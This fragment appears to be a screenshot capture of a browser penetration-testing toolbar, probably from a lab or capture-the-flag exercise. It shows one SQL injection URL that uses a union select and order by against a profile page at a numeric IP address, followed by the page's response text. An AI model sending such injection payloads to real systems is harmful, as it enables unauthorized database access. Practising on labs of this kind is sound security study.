 Load URL
http://54.223.59.178/profile.php?id=157 union select 1,'no',3,'6',5 order by 4 limit 0,1--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
This is ph0rse page,您已经访问8次